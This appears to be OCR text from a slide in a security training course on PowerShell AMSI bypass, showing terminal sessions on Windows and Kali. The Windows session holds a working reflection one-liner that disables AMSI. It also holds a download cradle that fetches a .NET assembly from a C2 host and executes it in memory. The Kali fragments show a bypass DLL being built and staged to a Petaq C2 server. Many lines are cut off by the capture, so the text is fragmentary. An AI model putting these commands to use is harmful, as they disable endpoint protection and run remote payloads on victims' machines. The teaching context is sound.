 Windows10x64-MCS-UNSW-2020
Exploring PowerShell AMSI an
AMSI Bypass Redux
SBBypass/Program.cs
Latest commit a28da7a on 9 Sep 2019
History
Windows Security
Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\dev> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPubl
ic,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\dev> $m=new-object net.webclient;$Url='http://172.16.168.134/tools/pa'; $dllByteArray=$m.downloaddata($U
rl); $assembly=[System.Reflection.Assembly]::Load($dllByteArray); $t=$assembly.GetType("A"); $m=$t.GetMethod("B");$m
.invoke($null, @(,([String[]] @())));
PS C:\Users\dev> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPubl
ic,Static').SetValue($null,$true)
PS C:\Users\dev>
6:32 PM
Kali 2020.2
Desktop/U...
[InitialCompromise - Fil...
InitialCompromise - File...
06:32 PM
: ~/Desktop/UNSW/InitialCompromise
ialCompromise
kali@kali: ~
siScanbuffer.dll PetaqDropper.cs PetaqImpant.exe
arget:library /out:PetaqAmsiScanbuffer.dll PetaqAmsiScanbuffer.cs
qAmsiScanbuffer.dll ../C2/petaqc2/petaqservice/wwwroot/tools/p
qAmsiScanbuffer.dll ../C2/petaqc2/petaqservice/wwwroot/tools/pa
/C2/petaqc2/petaqservice/wwwroot/tools/pa
e (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows
172.16.168.134/tools/pa^C
18
19
Run C# and .NET - Notes
Click to add notes
Slide 18 of 19
English (United States)